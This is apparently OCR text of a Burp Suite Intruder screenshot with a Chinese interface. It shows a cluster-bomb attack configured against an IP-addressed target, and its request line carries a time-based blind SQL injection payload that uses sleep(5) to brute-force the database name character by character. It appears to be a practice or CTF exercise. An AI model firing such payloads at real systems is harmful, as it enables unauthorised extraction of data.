 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
4 × 5 × 6 × 7 × +
位置 payload 资源池 设置
选择攻击类型: 开始攻击
攻击类型: 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
添加payload位置 §
目标: http://1.14.28.17:44579 更新Host报头来匹配目标
清除payload位置 §
1 GET /time.php?id=1%22%20and%20if(mid(database(),§1§,1)=%27§s§%27,sleep(5),1)%23 HTTP/1.1
自动添加payload位置 §
2 Host: 1.14.28.17:44579
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0